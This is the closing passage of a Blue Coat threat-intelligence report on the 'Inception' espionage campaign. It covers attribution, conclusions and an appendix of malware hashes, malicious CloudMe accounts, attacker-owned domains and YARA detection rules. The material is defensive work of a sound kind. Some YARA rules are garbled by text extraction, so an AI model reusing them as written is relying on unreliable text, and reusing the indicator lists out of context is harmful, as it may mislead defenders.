- Similar overall loading architecture, with dropping of encrypted binaries that are later decrypted and loaded
- Exploited documents contain certain similarities (i.e. the magic string "PT@T" used as a marker to locate the shellcode)

However, there are also clear differences. The code is fully rewritten; there appears to be little code overlap, at least in the initial stage malware. The coding style is different, with different solutions to programmatic problems, different use of exception handling, and different use of C++ classes. It's hard to believe that the same programmers are responsible for the two code bases.

The Red October malware contained linguistic markers that pointed towards Russian speaking attackers. No such clues have been found in the Inceptionrelated malware; there is a marked difference in the attention to detail and information leakage.

It is certainly *possible* that the same people have organized both Inception and Red October, but there are no clear indications to this effect.

#### **Strings in malware**

The Windows-based malware in this paper generally contains very few noticeable strings apart from what is commonly found in software, and clearly randomized strings. What exists – like the word "polymorphed" in the early DLL versions - is standard English with few discerning features.

This changes a bit when we look at the mobile malware. In the Android malware we find Hindi comments in the Java source code. In the Iphone malware we find project paths referencing one "JohnClerk", and a few typos like "conutry". In one of the Blackberry binaries we find the string "God\_Save\_The\_Queen", a rather blunt hint towards Britain, as well as Arabic log strings.

These and other indicators have led us to conclude that the Inception attackers are setting a new standard for deliberate disinformation and red herrings in a malware espionage operation. Some clues might have been added by accident, but none of these indicators can be trusted in any way. Thus we are not going to assume anything about who might be behind these attacks.

#### **Conclusion**

The whole *Inception* setup shows signs of automation and seasoned programming. The amount of layers used in this scheme to protect the payload of their attack seems excessively paranoid. Not only is the initial DLL apparently polymorphed using some backend tool – the compile time stamps in the PE header are clearly forged, resources are removed so as not to give away any location information, and import tables are shuffled around, rendering import hashes (aka imphashes) useless.

The names of the files both when dropped and their original names along with the callback directories, paths and mutexes used all seem to be dynamically generated.

The attackers utilize compromised embedded devices – typically routers- on the Internet as well as multiple dedicated hosting providers and VPN services to mask their identity from the cloud storage provider and others. The same router botnet is used as a spreading and management platform for attacks on mobile devices as well.

This suggests that this a large campaign and we've only seeing the beginning of it. Initially many of the targets were located in Russia or related to Russian interests, but as the campaign has evolved we have verified targets in countries all over the world.

It is clear that this infrastructure model does not need to be applied solely against a few targets, or even need to be hosted at CloudMe. The framework is generic, and will work as an attack platform for a multitude of purposes with very little modification.

The attribution indicators point in different directions and can't be given much weight. These attacks can in theory be the creation of nation states or resourceful private entities - we consider it very unlikely that they are performed by one or just a few individuals.

<sup>© 2014</sup> Blue Coat Systems, Inc. All rights reserved. Blue Coat, the Blue Coat logos, ProxySG, PacketShaper, CacheFlow, IntelligenceCenter, CacheEOS, CachePulse, Crossbeam, K9, the K9 logo, DRTR, Mach5, Packetwise, Policycenter, ProxyAV, ProxyClient, SGOs, WebPulse, Solera Networks, the Solera Networks logos, DeepSee, "See Everything. Know Everything.", "Security Empowers Business", and BlueTouch are registered trademarks or trademarks of Blue Coat Systems, Inc. or its affiliates in the U.S. and certain other countries. This list may not be complete, and the absence of a trademark from this list does not mean it is not a trademark of Blue Coat or that Blue Coat has stopped using the trademark. All other trademarks mentioned in this document owned by third parties are the property of their respective owners. This document is for informational purposes only. Blue Coat makes no warranties, express, implied, or statutory, as to the information in this document.

#### **APPENDIX:**

#### **Exploited RTF sample md5's:**

```
0a0f5a4556c2a536ae7b81c14917ec98
19ad782b0c58037b60351780b0f43e43
20c2a4db77aabec46750878499c15354
23d6fabda409d7fc570c2238c5487a90
3ff9c9e3228b630b8a68a05d6c3e396d
4624da84cae0f8b689169e24be8f7410
4a4874fa5217a8523bf4d1954efb26ef
4dcdc1110d87e91cda19801755d0bcf2
516a514bf744efb5e74839ddaf02a540
5e3ecfd7928822f67fbb3cd9c83be841
685d9341228f18b0fd7373b7088e56a7
822d842704596a2cf918863ea2116633
8488303c2a0065d9ac8b5fecf1cb4fc9
8997d23b3d1bd96b596baee810333897
8cd5974a49a9d6c49294312bf09f64ed
9738faf227bcd12bcab577a0fb58744d
bc196dc8a14484e700169e1a78cf879e
b453ec7fd92bee23846ff36bf903ddc0
2fcbea8a344137421a86b046a6840265
```
### **Dropped first-stage DLL's**

```
0bd0fd3cbbcfddc4048228ce08ca26c2
0bda50e05d575446de55d50c631afb53
0f12614fa7a9bf7bcc951eec7b78658d
2f9ca7680ec0945455988d91d9b325f8
352da994d867eb68a178bb7f2fb672bc
3a4a9d26c9c3c8d0fd697b036216319e
43587e5fcf6770259026ec2ca6f41aa6
4628082e11c75b078ff0465523598040
554d4c4da2e3603282b097b0e68ad11a
670ac2e315088d22b2cb92acffc3e997
71bdd14cbc96badb79dfb0f23c52a9ee
72f020b564bc9771e7efe203881f5ef9
80a7883c33a60b4c0178c9c8fb7d1440
84fa976d9ed693668b3f97d991da0e97
89d851cbd2dc1988bb053235414f8928
a5aeda357ba30d87c1187b644baad8a0
c3f2fb7840228924e5af17787e163e07
d007616dd3b2d52c30c0ebb0937e21b4
d171db37ef28f42740644f4028bcf727
d3886495935438f4a130d217d84ae8cb
ea0d80db2075f789fc88c3fdf6e3d93e
```
f2840be535fbaf8b15470d61967d527b 90c93c9b80bbf31dce8434a565a0ec7b

#### **Downloaded second-stage plugins:**

5c3de5b2762f4c5f91affaa6bcadd21b 86b2372297619b1a9d8ad5acdf1a6467 43112e09240caebb3c72855c9f6fc9e5

#### **Downloaded Chinese malware, sccm.exe:**

dd8790455109497d49c2fa2442cf16f7

#### **Router proxy malware:**

a6b2ce1cc02c902ba6374210faf786a3 83b383884405190683d748f4a95f48d4 62fc46151cfe1e57a8fa00065bde57b0 036fbc5bffd664bc369b467f9874fac4 488e54526aa45a47f7974b4c84c1469a 24a9bbb0d4418d97d9050a3dd085a188 b0c2466feb24519c133ee04748ff293f 62dc87d1d6b99ae2818a34932877c0a4 7c6727b173086df15aa1ca15f1572b3f 80528b1c4485eb1f4a306cff768151c5 e1d51aa28159c25121476ffe5f2fc692

#### **Android malware:**

046a3e7c376ba4b6eb21846db9fc02df b0d1e42d342e56bc0d20627a7ef1f612

#### **IOS malware (WhatsAppUpdate.deb):**

4e037e1e945e9ad4772430272512831c

#### **Blackberry malware:**

0fb60461d67cd4008e55feceeda0ee71 60dac48e555d139e29edaec41c85e2b4

#### **Verified malicious CloudMe accounts (based on malware):**

garristone franko7046 sanmorinostar tem5842 bimm4276 carter0648 depp3353

frogs6352 daw0996 chak2488 corn6814 james9611 lisa.walker billder1405

droll5587 samantha2064 chloe7400 browner8674935 parker2339915 young0498814 hurris4124867

#### **Likely malicious CloudMe accounts (based on access patterns):**



## **Bit.ly-shortened MMS phishing links:**





## **Undetermined MMS phishing action codes (code, number of links):**



#### **Attacker-owned domains:**

haarmannsi.cz sanygroup.co.uk ecolines.es blackberry-support.herokuapp.com (DynDNS)

#### **YARA detection rules:**

```
rule InceptionDLL 
\{meta:
            author = "Blue Coat Systems, Inc"
            info = "Used by unknown APT actors: Inception"
      strings:
            $a = "dll.polymorphed.dll"
            $b = {83 7d 08 00 0f 84 cf 00 00 00 83 7d 0c 00 0f 84 c5 00 
            00 00 83 7d 10 00 0f 84 bb 00 00 00 83 7d 14 08 0f 82 b1 00 
            00 00 c7 45 fc 00 00 00 00 8b 45 10 89 45 dc 68 00 00}
            $c = {FF 15 ?? ?? ?? ?? 8B 4D 08 8B 11 C7 42 14 00 00 00 00 
            8B 45 08 8B 08 8B 55 14 89 51 18 8B 45 08 8B 08 8B 55 0C 89 
            51 1C 8B 45 08 8B 08 8B 55 10 89 51 20 8B 45 08 8B 08}
            $d = {68 10 27 00 00 FF 15 ?? ?? ?? ?? 83 7D CC 0A 0F 8D 47 
            01 00 00 83 7D D0 00 0F 85 3D 01 00 00 6A 20 6A 00 8D 4D D4 
            51 E8 ?? ?? ?? ?? 83 C4 0C 8B 55 08 89 55 E8 C7 45 D8} 
            $e = {55 8B EC 8B 45 08 8B 88 AC 23 03 00 51 8B 55 0C 52 8B 
            45 0C 8B 48 04 FF D1 83 C4 08 8B 55 08 8B 82 14 BB 03 00 50 
            8B 4D 0C 51 8B 55 0C 8B 42 04}
      condition:
            any of them
}
rule InceptionRTF {
      meta:
            author = "Blue Coat Systems, Inc"
            info = "Used by unknown APT actors: Inception"
      strings:
            \{a = "}\}PT@T"$b = "XMLVERSION \"3.1.11.5604.5606"
            sc = "objclass Word.Document.12}\\oblash objw9355"condition:
            all of them
}
rule InceptionMips {
      meta:
            author = "Blue Coat Systems, Inc"
            info = "Used by unknown APT actors: Inception"
      strings:
            $a = "start_sockat" ascii wide
             $b = "start_sockss" ascii wide
            $c = "13CStatusServer" ascii wide
      condition:
             all of them
}
```

```
rule InceptionVBS {
      meta:
            author = "Blue Coat Systems, Inc"
            info = "Used by unknown APT actors: Inception"
      strings:
            \alpha = "c = Crypt(c,k)"$b = "fso.BuildPath( WshShell.ExpandEnvironmentStrings(a), 
            nn)"
      condition:
             all of them
}
rule InceptionBlackberry {
      meta:
            author = "Blue Coat Systems, Inc"
            info = "Used by unknown APT actors: Inception"
      strings:
            $a1 = "POSTALCODE:"
             $a2 = "SecurityCategory:"
            $a3 = "amount of free flash:"
            $a4 = "$071|'1'|:"$b1 = "God_Save_The_Queen"
            $b2 = "UrlBlog"
      condition:
             all of ($a*) or all of ($b*)
}
rule InceptionAndroid {
      meta:
            author = "Blue Coat Systems, Inc"
            info = "Used by unknown APT actors: Inception"
      strings:
            $a1 = "BLOGS AVAILABLE="
            $a2 = "blog-index"$a3 = "Cant create dex="
      condition:
             all of them
}
rule InceptionIOS {
      meta:
            author = "Blue Coat Systems, Inc"
            info = "Used by unknown APT actors: Inception"
      strings:
            $a1 = "Developer/iOS/JohnClerk/"
            $b1 = "SkypeUpdate"
            $b2 = "/Syscat/"$b3 = "WhatsAppUpdate"
      condition:
       $a1 and any of ($b*)
}
```
#### **Acknowledgements**

The following entities have helped in big and small ways. Big thanks to all.

CIRCL.LU Crowdstrike F-Secure Corporation iSight Partners Kaspersky Labs Symantec Corporation

We also owe a big debt of gratitude to Ryan W. Smith of Blue Coat who helped us tremendously with the analysis of the mobile malware.